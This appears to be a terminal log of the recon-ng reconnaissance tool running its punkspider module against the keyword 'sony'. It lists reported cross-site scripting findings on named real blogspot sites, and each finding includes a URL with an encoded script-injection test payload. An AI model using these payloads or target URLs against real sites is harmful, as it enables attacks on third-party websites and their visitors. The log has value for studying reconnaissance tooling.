 [recon-ng][default] > use recon/domains-vulnerabilities/punkspider
[recon-ng][default][punkspider] > show options
Name Current Value Required Description
------ ------------- -------- -----------
SOURCE default yes source of input (see 'show info' for details)
[recon-ng][default][punkspider] > set source sony
SOURCE => sony
[recon-ng][default][punkspider] > show options
Name Current Value Required Description
------ ------------- -------- -----------
SOURCE sony yes source of input (see 'show info' for details)
[recon-ng][default][punkspider] > run
----
SONY
----
[*] Category: XSS
[*] Example: http://alisonyin.blogspot.com/feedspostsdefault?max-results=%22%3E%3CScRipT%3Ealert%2831337%29%3C%2FScrIpT%3E
[*] Host: alisonyin.blogspot.com
[*] Publish_Date: 2014-05-18 12:30:55
[*] Reference: https://punkspider.hyperiongray.com/service/search/detail/com.blogspot.alisonyin
[*] Status: None
--------------------------------------------------
[*] Category: XSS
[*] Example: http://irisonyoutube.blogspot.com/201201how-i-did-my-make-up-for-katy-perry-mtv.html?utm_campaign=Feed%3A+AllTheGirlieTh
ings+%28All+the+girlie+things%29&utm_medium=%22%3E%3CScRipT%3Ealert%2831337%29%3C%2FScrIpT%3E&utm_source=feedburner
[*] Host: irisonyoutube.blogspot.com
[*] Publish_Date: 2014-05-18 12:30:55
[*] Reference: https://punkspider.hyperiongray.com/service/search/detail/com.blogspot.irisonyoutube
[*] Status: None
--------------------------------------------------
[*] Category: XSS
[*] Example: http://irisonyoutube.blogspot.com/201201how-i-did-my-make-up-for-katy-perry-mtv.html?utm_campaign=%22%3E%3CScRipT%3Ealer
t%2831337%29%3C%2FScrIpT%3E&utm_medium=feed&utm_source=feedburner
[*] Host: irisonyoutube.blogspot.com
[*] Publish_Date: 2014-05-18 12:30:55